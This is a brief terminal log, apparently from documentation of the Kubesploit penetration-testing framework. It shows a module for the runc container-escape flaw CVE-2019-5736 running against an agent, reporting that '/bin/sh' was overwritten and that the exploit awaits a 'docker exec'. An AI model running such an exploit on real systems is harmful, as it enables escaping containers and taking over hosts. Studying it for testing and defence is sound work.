 kubesploit[module][CVE-2019-5736]» run
kubesploit[module][CVE-2019-5736]»
[-] Created job VLaBujsxci for agent de3e0d14-9806-4bb5-a514-42fc584aa63d at 2021-12-21T09:06:40Z
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:06:51Z
[+] Overwritten /bin/sh successfully
[+] Results for de3e0d14-9806-4bb5-a514-42fc584aa63d job VLaBujsxci at 2021-12-21T09:06:55Z
[*] Exploit for CVE-2019-5736 is running, try "docker exec" to the container